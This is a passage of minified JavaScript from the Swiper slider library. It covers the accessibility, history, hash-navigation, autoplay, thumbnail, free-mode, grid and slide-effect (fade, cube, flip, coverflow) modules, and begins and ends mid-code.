swiper-slide`);if(!s||!t.slides.includes(s))return;n=s;const a=t.slides.indexOf(s)===t.activeIndex,i=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(s);a||i||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame(()=>{r||(t.params.loop?t.slideToLoop(parseInt(s.getAttribute("data-swiper-slide-index")),0):t.slideTo(t.slides.indexOf(s),0),r=!1)}))},L=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&m(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const s=t.slides.length;e.slideLabelMessage&&t.slides.forEach((a,i)=>{const r=t.params.loop?parseInt(a.getAttribute("data-swiper-slide-index"),10):i;h(a,e.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,s))})},I=()=>{const e=t.params.a11y;t.el.append(l);const s=t.el;e.containerRoleDescriptionMessage&&m(s,e.containerRoleDescriptionMessage),e.containerMessage&&h(s,e.containerMessage),e.containerRole&&u(s,e.containerRole);const i=t.wrapperEl,r=e.id||i.getAttribute("id")||"swiper-wrapper-"+(void 0===(n=16)&&(n=16),"x".repeat(n).replace(/x/g,()=>Math.round(16*Math.random()).toString(16)));var n;const o=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var d;d=r,M(i).forEach(e=>{e.setAttribute("id",d)}),function(e,t){(e=M(e)).forEach(e=>{e.setAttribute("aria-live",t)})}(i,o),L();let{nextEl:c,prevEl:p}=t.navigation?t.navigation:{};if(c=M(c),p=M(p),c&&c.forEach(t=>x(t,r,e.nextSlideMessage)),p&&p.forEach(t=>x(t,r,e.prevSlideMessage)),y()){M(t.pagination.el).forEach(e=>{e.addEventListener("keydown",v)})}a().addEventListener("visibilitychange",C),t.el.addEventListener("focus",P,!0),t.el.addEventListener("focus",P,!0),t.el.addEventListener("pointerdown",S,!0),t.el.addEventListener("pointerup",T,!0)};i("beforeInit",()=>{l=w("span",t.params.a11y.notificationClass),l.setAttribute("aria-live","assertive"),l.setAttribute("aria-atomic","true")}),i("afterInit",()=>{t.params.a11y.enabled&&I()}),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{t.params.a11y.enabled&&L()}),i("fromEdge toEdge afterInit lock unlock",()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:s}=t.navigation;s&&(t.isBeginning?(f(s),p(s)):(g(s),c(s))),e&&(t.isEnd?(f(e),p(e)):(g(e),c(e)))}()}),i("paginationUpdate",()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;b()&&t.pagination.bullets.forEach(s=>{t.params.pagination.clickable&&(c(s),t.params.pagination.renderBullet||(u(s,"button"),h(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,E(s)+1)))),s.matches(ae(t.params.pagination.bulletActiveClass))?s.setAttribute("aria-current","true"):s.removeAttribute("aria-current")})}()}),i("destroy",()=>{t.params.a11y.enabled&&function(){l&&l.remove();let{nextEl:e,prevEl:s}=t.navigation?t.navigation:{};if(e=M(e),s=M(s),e&&e.forEach(e=>e.removeEventListener("keydown",v)),s&&s.forEach(e=>e.removeEventListener("keydown",v)),y()){M(t.pagination.el).forEach(e=>{e.removeEventListener("keydown",v)})}a().removeEventListener("visibilitychange",C),t.el&&"string"!=typeof t.el&&(t.el.removeEventListener("focus",P,!0),t.el.removeEventListener("pointerdown",S,!0),t.el.removeEventListener("pointerup",T,!0))}()})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let i=!1,n={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),o=e=>{const t=r();let s;s=e?new URL(e):t.location;const a=s.pathname.slice(1).split("/").filter(e=>""!==e),i=a.length;return{key:a[i-2],value:a[i-1]}},d=(e,s)=>{const a=r();if(!i||!t.params.history.enabled)return;let n;n=t.params.url?new URL(t.params.url):a.location;const o=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${s}"]`):t.slides[s];let d=l(o.getAttribute("data-history"));if(t.params.history.root.length>0){let s=t.params.history.root;"/"===s[s.length-1]&&(s=s.slice(0,s.length-1)),d=`${s}/${e?e+"/":""}${d}`}else n.pathname.includes(e)||(d=`${e?e+"/":""}${d}`);t.params.history.keepQuery&&(d+=n.search);const c=a.history.state;c&&c.value===d||(t.params.history.replaceState?a.history.replaceState({value:d},null,d):a.history.pushState({value:d},null,d))},c=(e,s,a)=>{if(s)for(let i=0,r=t.slides.length;i<r;i+=1){const r=t.slides[i];if(l(r.getAttribute("data-history"))===s){const s=t.getSlideIndex(r);t.slideTo(s,e,a)}}else t.slideTo(0,e,a)},p=()=>{n=o(t.params.url),c(t.params.speed,n.value,!1)};a("init",()=>{t.params.history.enabled&&(()=>{const e=r();if(t.params.history){if(!e.history||!e.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);i=!0,n=o(t.params.url),n.key||n.value?(c(0,n.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",p)):t.params.history.replaceState||e.addEventListener("popstate",p)}})()}),a("destroy",()=>{t.params.history.enabled&&(()=>{const e=r();t.params.history.replaceState||e.removeEventListener("popstate",p)})()}),a("transitionEnd _freeModeNoMomentumRelease",()=>{i&&d(t.params.history.key,t.activeIndex)}),a("slideChange",()=>{i&&t.params.cssMode&&d(t.params.history.key,t.activeIndex)})},function(e){let{swiper:t,extendParams:s,emit:i,on:n}=e,l=!1;const o=a(),d=r();s({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,s){if(t.virtual&&t.params.virtual.enabled){const e=t.slides.find(e=>e.getAttribute("data-hash")===s);if(!e)return 0;return parseInt(e.getAttribute("data-swiper-slide-index"),10)}return t.getSlideIndex(g(t.slidesEl,`.${t.params.slideClass}[data-hash="${s}"], swiper-slide[data-hash="${s}"]`)[0])}}});const c=()=>{i("hashChange");const e=o.location.hash.replace("#",""),s=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex];if(e!==(s?s.getAttribute("data-hash"):"")){const s=t.params.hashNavigation.getSlideIndex(t,e);if(void 0===s||Number.isNaN(s))return;t.slideTo(s)}},p=()=>{if(!l||!t.params.hashNavigation.enabled)return;const e=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex],s=e?e.getAttribute("data-hash")||e.getAttribute("data-history"):"";t.params.hashNavigation.replaceState&&d.history&&d.history.replaceState?(d.history.replaceState(null,null,"#"+s||""),i("hashSet")):(o.location.hash=s||"",i("hashSet"))};n("init",()=>{t.params.hashNavigation.enabled&&(()=>{if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;l=!0;const e=o.location.hash.replace("#","");if(e){const s=0,a=t.params.hashNavigation.getSlideIndex(t,e);t.slideTo(a||0,s,t.params.runCallbacksOnInit,!0)}t.params.hashNavigation.watchState&&d.addEventListener("hashchange",c)})()}),n("destroy",()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&d.removeEventListener("hashchange",c)}),n("transitionEnd _freeModeNoMomentumRelease",()=>{l&&p()}),n("slideChange",()=>{l&&t.params.cssMode&&p()})},function(e){let t,s,{swiper:i,extendParams:r,on:n,emit:l,params:o}=e;i.autoplay={running:!1,paused:!1,timeLeft:0},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,c,p,u,m,h,f,g,v=o&&o.autoplay?o.autoplay.delay:3e3,w=o&&o.autoplay?o.autoplay.delay:3e3,b=(new Date).getTime();function y(e){i&&!i.destroyed&&i.wrapperEl&&e.target===i.wrapperEl&&(i.wrapperEl.removeEventListener("transitionend",y),g||e.detail&&e.detail.bySwiperTouchMove||C())}const E=()=>{if(i.destroyed||!i.autoplay.running)return;i.autoplay.paused?c=!0:c&&(w=d,c=!1);const e=i.autoplay.paused?d:b+w-(new Date).getTime();i.autoplay.timeLeft=e,l("autoplayTimeLeft",e,e/v),s=requestAnimationFrame(()=>{E()})},x=e=>{if(i.destroyed||!i.autoplay.running)return;cancelAnimationFrame(s),E();let a=void 0===e?i.params.autoplay.delay:e;v=i.params.autoplay.delay,w=i.params.autoplay.delay;const r=(()=>{let e;if(e=i.virtual&&i.params.virtual.enabled?i.slides.find(e=>e.classList.contains("swiper-slide-active")):i.slides[i.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(r)&&r>0&&void 0===e&&(a=r,v=r,w=r),d=a;const n=i.params.speed,o=()=>{i&&!i.destroyed&&(i.params.autoplay.reverseDirection?!i.isBeginning||i.params.loop||i.params.rewind?(i.slidePrev(n,!0,!0),l("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(i.slides.length-1,n,!0,!0),l("autoplay")):!i.isEnd||i.params.loop||i.params.rewind?(i.slideNext(n,!0,!0),l("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(0,n,!0,!0),l("autoplay")),i.params.cssMode&&(b=(new Date).getTime(),requestAnimationFrame(()=>{x()})))};return a>0?(clearTimeout(t),t=setTimeout(()=>{o()},a)):requestAnimationFrame(()=>{o()}),a},S=()=>{b=(new Date).getTime(),i.autoplay.running=!0,x(),l("autoplayStart")},T=()=>{i.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(s),l("autoplayStop")},M=(e,s)=>{if(i.destroyed||!i.autoplay.running)return;clearTimeout(t),e||(f=!0);const a=()=>{l("autoplayPause"),i.params.autoplay.waitForTransition?i.wrapperEl.addEventListener("transitionend",y):C()};if(i.autoplay.paused=!0,s)return h&&(d=i.params.autoplay.delay),h=!1,void a();const r=d||i.params.autoplay.delay;d=r-((new Date).getTime()-b),i.isEnd&&d<0&&!i.params.loop||(d<0&&(d=0),a())},C=()=>{i.isEnd&&d<0&&!i.params.loop||i.destroyed||!i.autoplay.running||(b=(new Date).getTime(),f?(f=!1,x(d)):x(),i.autoplay.paused=!1,l("autoplayResume"))},P=()=>{if(i.destroyed||!i.autoplay.running)return;const e=a();"hidden"===e.visibilityState&&(f=!0,M(!0)),"visible"===e.visibilityState&&C()},L=e=>{"mouse"===e.pointerType&&(f=!0,g=!0,i.animating||i.autoplay.paused||M(!0))},I=e=>{"mouse"===e.pointerType&&(g=!1,i.autoplay.paused&&C())};n("init",()=>{i.params.autoplay.enabled&&(i.params.autoplay.pauseOnMouseEnter&&(i.el.addEventListener("pointerenter",L),i.el.addEventListener("pointerleave",I)),a().addEventListener("visibilitychange",P),S())}),n("destroy",()=>{i.el&&"string"!=typeof i.el&&(i.el.removeEventListener("pointerenter",L),i.el.removeEventListener("pointerleave",I)),a().removeEventListener("visibilitychange",P),i.autoplay.running&&T()}),n("_freeModeStaticRelease",()=>{(u||f)&&C()}),n("_freeModeNoMomentumRelease",()=>{i.params.autoplay.disableOnInteraction?T():M(!0,!0)}),n("beforeTransitionStart",(e,t,s)=>{!i.destroyed&&i.autoplay.running&&(s||!i.params.autoplay.disableOnInteraction?M(!0,!0):T())}),n("sliderFirstMove",()=>{!i.destroyed&&i.autoplay.running&&(i.params.autoplay.disableOnInteraction?T():(p=!0,u=!1,f=!1,m=setTimeout(()=>{f=!0,u=!0,M(!0)},200)))}),n("touchEnd",()=>{if(!i.destroyed&&i.autoplay.running&&p){if(clearTimeout(m),clearTimeout(t),i.params.autoplay.disableOnInteraction)return u=!1,void(p=!1);u&&i.params.cssMode&&C(),u=!1,p=!1}}),n("slideChange",()=>{!i.destroyed&&i.autoplay.running&&(h=!0)}),Object.assign(i.autoplay,{start:S,stop:T,pause:M,resume:C})},function(e){let{swiper:t,extendParams:s,on:i}=e;s({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let r=!1,n=!1;function l(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const s=e.clickedIndex,a=e.clickedSlide;if(a&&a.classList.contains(t.params.thumbs.slideThumbActiveClass))return;if(null==s)return;let i;i=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):s,t.params.loop?t.slideToLoop(i):t.slideTo(i)}function o(){const{thumbs:e}=t.params;if(r)return!1;r=!0;const s=t.constructor;if(e.swiper instanceof s){if(e.swiper.destroyed)return r=!1,!1;t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper.update()}else if(c(e.swiper)){const a=Object.assign({},e.swiper);Object.assign(a,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new s(a),n=!0}return t.thumbs.swiper.el.classList.add(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",l),!0}function d(e){const s=t.thumbs.swiper;if(!s||s.destroyed)return;const a="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView;let i=1;const r=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(i=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(i=1),i=Math.floor(i),s.slides.forEach(e=>e.classList.remove(r)),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let e=0;e<i;e+=1)g(s.slidesEl,`[data-swiper-slide-index="${t.realIndex+e}"]`).forEach(e=>{e.classList.add(r)});else for(let e=0;e<i;e+=1)s.slides[t.realIndex+e]&&s.slides[t.realIndex+e].classList.add(r);const n=t.params.thumbs.autoScrollOffset,l=n&&!s.params.loop;if(t.realIndex!==s.realIndex||l){const i=s.activeIndex;let r,o;if(s.params.loop){const e=s.slides.find(e=>e.getAttribute("data-swiper-slide-index")===""+t.realIndex);r=s.slides.indexOf(e),o=t.activeIndex>t.previousIndex?"next":"prev"}else r=t.realIndex,o=r>t.previousIndex?"next":"prev";l&&(r+="next"===o?n:-1*n),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(r)<0&&(s.params.centeredSlides?r=r>i?r-Math.floor(a/2)+1:r+Math.floor(a/2)-1:r>i&&s.params.slidesPerGroup,s.slideTo(r,e?0:void 0))}}t.thumbs={swiper:null},i("beforeInit",()=>{const{thumbs:e}=t.params;if(e&&e.swiper)if("string"==typeof e.swiper||e.swiper instanceof HTMLElement){const s=a(),i=()=>{const a="string"==typeof e.swiper?s.querySelector(e.swiper):e.swiper;if(a&&a.swiper)e.swiper=a.swiper,o(),d(!0);else if(a){const s=t.params.eventsPrefix+"init",i=r=>{e.swiper=r.detail[0],a.removeEventListener(s,i),o(),d(!0),e.swiper.update(),t.update()};a.addEventListener(s,i)}return a},r=()=>{if(t.destroyed)return;i()||requestAnimationFrame(r)};requestAnimationFrame(r)}else o(),d(!0)}),i("slideChange update resize observerUpdate",()=>{d()}),i("setTransition",(e,s)=>{const a=t.thumbs.swiper;a&&!a.destroyed&&a.setTransition(s)}),i("beforeDestroy",()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&n&&e.destroy()}),Object.assign(t.thumbs,{init:o,update:d})},function(e){let{swiper:t,extendParams:s,emit:a,once:i}=e;s({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:s}=t;0===e.velocities.length&&e.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:o()})},onTouchEnd:function(e){let{currentPos:s}=e;if(t.params.cssMode)return;const{params:r,wrapperEl:n,rtlTranslate:l,snapGrid:d,touchEventsData:c}=t,p=o()-c.touchStartTime;if(s<-t.minTranslate())t.slideTo(t.activeIndex);else if(s>-t.maxTranslate())t.slides.length<d.length?t.slideTo(d.length-1):t.slideTo(t.slides.length-1);else{if(r.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),s=c.velocities.pop(),a=e.position-s.position,i=e.time-s.time;t.velocity=a/i,t.velocity/=2,Math.abs(t.velocity)<r.freeMode.minimumVelocity&&(t.velocity=0),(i>150||o()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*r.freeMode.momentumRatio;const s=t.velocity*e;let p=t.translate+s;l&&(p=-p);let u,m=!1;const h=20*Math.abs(t.velocity)*r.freeMode.momentumBounceRatio;let f;if(p<t.maxTranslate())r.freeMode.momentumBounce?(p+t.maxTranslate()<-h&&(p=t.maxTranslate()-h),u=t.maxTranslate(),m=!0,c.allowMomentumBounce=!0):p=t.maxTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(p>t.minTranslate())r.freeMode.momentumBounce?(p-t.minTranslate()>h&&(p=t.minTranslate()+h),u=t.minTranslate(),m=!0,c.allowMomentumBounce=!0):p=t.minTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(r.freeMode.sticky){let e;for(let t=0;t<d.length;t+=1)if(d[t]>-p){e=t;break}p=Math.abs(d[e]-p)<Math.abs(d[e-1]-p)||"next"===t.swipeDirection?d[e]:d[e-1],p=-p}if(f&&i("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=l?Math.abs((-p-t.translate)/t.velocity):Math.abs((p-t.translate)/t.velocity),r.freeMode.sticky){const s=Math.abs((l?-p:p)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=s<a?r.speed:s<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeMode.sticky)return void t.slideToClosest();r.freeMode.momentumBounce&&m?(t.updateProgress(u),t.setTransition(e),t.setTranslate(p),t.transitionStart(!0,t.swipeDirection),t.animating=!0,S(n,()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(a("momentumBounce"),t.setTransition(r.speed),setTimeout(()=>{t.setTranslate(u),S(n,()=>{t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(a("_freeModeNoMomentumRelease"),t.updateProgress(p),t.setTransition(e),t.setTranslate(p),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,S(n,()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(p),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(r.freeMode.sticky)return void t.slideToClosest();r.freeMode&&a("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||p>=r.longSwipesMs)&&(a("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})},function(e){let t,s,a,i,{swiper:r,extendParams:n,on:l}=e;n({grid:{rows:1,fill:"column"}});const o=()=>{let e=r.params.spaceBetween;return"string"==typeof e&&e.indexOf("%")>=0?e=parseFloat(e.replace("%",""))/100*r.size:"string"==typeof e&&(e=parseFloat(e)),e};l("init",()=>{i=r.params.grid&&r.params.grid.rows>1}),l("update",()=>{const{params:e,el:t}=r,s=e.grid&&e.grid.rows>1;i&&!s?(t.classList.remove(e.containerModifierClass+"grid",e.containerModifierClass+"grid-column"),a=1,r.emitContainerClasses()):!i&&s&&(t.classList.add(e.containerModifierClass+"grid"),"column"===e.grid.fill&&t.classList.add(e.containerModifierClass+"grid-column"),r.emitContainerClasses()),i=s}),r.grid={initSlides:e=>{const{slidesPerView:i}=r.params,{rows:n,fill:l}=r.params.grid,o=r.virtual&&r.params.virtual.enabled?r.virtual.slides.length:e.length;a=Math.floor(o/n),t=Math.floor(o/n)===o/n?o:Math.ceil(o/n)*n,"auto"!==i&&"row"===l&&(t=Math.max(t,i*n)),s=t/n},unsetSlides:()=>{r.slides&&r.slides.forEach(e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[r.getDirectionLabel("margin-top")]="")})},updateSlide:(e,i,n)=>{const{slidesPerGroup:l}=r.params,d=o(),{rows:c,fill:p}=r.params.grid,u=r.virtual&&r.params.virtual.enabled?r.virtual.slides.length:n.length;let m,h,f;if("row"===p&&l>1){const s=Math.floor(e/(l*c)),a=e-c*l*s,r=0===s?l:Math.min(Math.ceil((u-s*c*l)/c),l);f=Math.floor(a/r),h=a-f*r+s*l,m=h+f*t/c,i.style.order=m}else"column"===p?(h=Math.floor(e/c),f=e-h*c,(h>a||h===a&&f===c-1)&&(f+=1,f>=c&&(f=0,h+=1))):(f=Math.floor(e/s),h=e-f*s);i.row=f,i.column=h,i.style.height=`calc((100% - ${(c-1)*d}px) / ${c})`,i.style[r.getDirectionLabel("margin-top")]=0!==f?d&&d+"px":"",i.swiperSlideGridSet=!0},updateWrapperSize:(e,s)=>{const{centeredSlides:a,roundLengths:i}=r.params,n=o(),{rows:l}=r.params.grid;if(r.virtualSize=(e+n)*t,r.virtualSize=Math.ceil(r.virtualSize/l)-n,r.params.cssMode||(r.wrapperEl.style[r.getDirectionLabel("width")]=r.virtualSize+n+"px"),a){const e=[];for(let t=0;t<s.length;t+=1){let a=s[t];i&&(a=Math.floor(a)),s[t]<r.virtualSize+s[0]&&e.push(a)}s.splice(0,s.length),s.push(...e)}}}},function(e){let{swiper:t}=e;Object.assign(t,{appendSlide:ie.bind(t),prependSlide:re.bind(t),addSlide:ne.bind(t),removeSlide:le.bind(t),removeAllSlides:oe.bind(t)})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({fadeEffect:{crossFade:!1}}),de({effect:"fade",swiper:t,on:a,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let s=0;s<e.length;s+=1){const e=t.slides[s];let a=-e.swiperSlideOffset;t.params.virtualTranslate||(a-=t.translate);let i=0;t.isHorizontal()||(i=a,a=0);const r=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),n=ce(0,e);n.style.opacity=r,n.style.transform=`translate3d(${a}px, ${i}px, 0px)`}},setTransition:e=>{const s=t.slides.map(e=>f(e));s.forEach(t=>{t.style.transitionDuration=e+"ms"}),pe({swiper:t,duration:e,transformElements:s,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const i=(e,t,s)=>{let a=s?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),i=s?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");a||(a=w("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(s?"left":"top")).split(" ")),e.append(a)),i||(i=w("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(s?"right":"bottom")).split(" ")),e.append(i)),a&&(a.style.opacity=Math.max(-t,0)),i&&(i.style.opacity=Math.max(t,0))};de({effect:"cube",swiper:t,on:a,setTranslate:()=>{const{el:e,wrapperEl:s,slides:a,width:r,height:n,rtlTranslate:l,size:o,browser:d}=t,c=C(t),p=t.params.cubeEffect,u=t.isHorizontal(),m=t.virtual&&t.params.virtual.enabled;let h,f=0;p.shadow&&(u?(h=t.wrapperEl.querySelector(".swiper-cube-shadow"),h||(h=w("div","swiper-cube-shadow"),t.wrapperEl.append(h)),h.style.height=r+"px"):(h=e.querySelector(".swiper-cube-shadow"),h||(h=w("div","swiper-cube-shadow"),e.append(h))));for(let e=0;e<a.length;e+=1){const t=a[e];let s=e;m&&(s=parseInt(t.getAttribute("data-swiper-slide-index"),10));let r=90*s,n=Math.floor(r/360);l&&(r=-r,n=Math.floor(-r/360));const d=Math.max(Math.min(t.progress,1),-1);let h=0,g=0,v=0;s%4==0?(h=4*-n*o,v=0):(s-1)%4==0?(h=0,v=4*-n*o):(s-2)%4==0?(h=o+4*n*o,v=o):(s-3)%4==0&&(h=-o,v=3*o+4*o*n),l&&(h=-h),u||(g=h,h=0);const w=`rotateX(${c(u?0:-r)}deg) rotateY(${c(u?r:0)}deg) translate3d(${h}px, ${g}px, ${v}px)`;d<=1&&d>-1&&(f=90*s+90*d,l&&(f=90*-s-90*d)),t.style.transform=w,p.slideShadows&&i(t,d,u)}if(s.style.transformOrigin=`50% 50% -${o/2}px`,s.style["-webkit-transform-origin"]=`50% 50% -${o/2}px`,p.shadow)if(u)h.style.transform=`translate3d(0px, ${r/2+p.shadowOffset}px, ${-r/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${p.shadowScale})`;else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),s=p.shadowScale,a=p.shadowScale/t,i=p.shadowOffset;h.style.transform=`scale3d(${s}, 1, ${a}) translate3d(0px, ${n/2+i}px, ${-n/2/a}px) rotateX(-89.99deg)`}const g=(d.isSafari||d.isWebView)&&d.needPerspectiveFix?-o/2:0;s.style.transform=`translate3d(0px,0,${g}px) rotateX(${c(t.isHorizontal()?0:f)}deg) rotateY(${c(t.isHorizontal()?-f:0)}deg)`,s.style.setProperty("--swiper-cube-translate-z",g+"px")},setTransition:e=>{const{el:s,slides:a}=t;if(a.forEach(t=>{t.style.transitionDuration=e+"ms",t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(t=>{t.style.transitionDuration=e+"ms"})}),t.params.cubeEffect.shadow&&!t.isHorizontal()){const t=s.querySelector(".swiper-cube-shadow");t&&(t.style.transitionDuration=e+"ms")}},recreateShadows:()=>{const e=t.isHorizontal();t.slides.forEach(t=>{const s=Math.max(Math.min(t.progress,1),-1);i(t,s,e)})},getEffectParams:()=>t.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({flipEffect:{slideShadows:!0,limitRotation:!0}});const i=(e,s)=>{let a=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),i=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");a||(a=ue("flip",e,t.isHorizontal()?"left":"top")),i||(i=ue("flip",e,t.isHorizontal()?"right":"bottom")),a&&(a.style.opacity=Math.max(-s,0)),i&&(i.style.opacity=Math.max(s,0))};de({effect:"flip",swiper:t,on:a,setTranslate:()=>{const{slides:e,rtlTranslate:s}=t,a=t.params.flipEffect,r=C(t);for(let n=0;n<e.length;n+=1){const l=e[n];let o=l.progress;t.params.flipEffect.limitRotation&&(o=Math.max(Math.min(l.progress,1),-1));const d=l.swiperSlideOffset;let c=-180*o,p=0,u=t.params.cssMode?-d-t.translate:-d,m=0;t.isHorizontal()?s&&(c=-c):(m=u,u=0,p=-c,c=0),l.style.zIndex=-Math.abs(Math.round(o))+e.length,a.slideShadows&&i(l,o);const h=`translate3d(${u}px, ${m}px, 0px) rotateX(${r(p)}deg) rotateY(${r(c)}deg)`;ce(0,l).style.transform=h}},setTransition:e=>{const s=t.slides.map(e=>f(e));s.forEach(t=>{t.style.transitionDuration=e+"ms",t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(t=>{t.style.transitionDuration=e+"ms"})}),pe({swiper:t,duration:e,transformElements:s})},recreateShadows:()=>{t.params.flipEffect,t.slides.forEach(e=>{let s=e.progress;t.params.flipEffect.limitRotation&&(s=Math.max(Math.min(e.progress,1),-1)),i(e,s)})},getEffectParams:()=>t.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),de({effect:"coverflow",swiper:t,on:a,setTranslate:()=>{const{width:e,height:s,slides:a,slidesSizesGrid:i}=t,r=t.params.coverflowEffect,n=t.isHorizontal(),l=t.translate,o=n?e/2-l:s/2-l,d=n?r.rotate:-r.rotate,c=r.depth,p=C(t);for(let e=0,t=a.length;e<t;e+=1){const t=a[e],s=i[e],l=(o-t.swiperSlideOffset-s/2)/s,u="function"==typeof r.modifier?r.modifier(l):l*r.modifier;let m=n?d*u:0,h=n?0:d*u,f=-c*Math.abs(u),g=r.stretch;"string"==typeof g&&-1!==g.indexOf("%")&&(g=parseFloat(r.stretch)/100*s);let 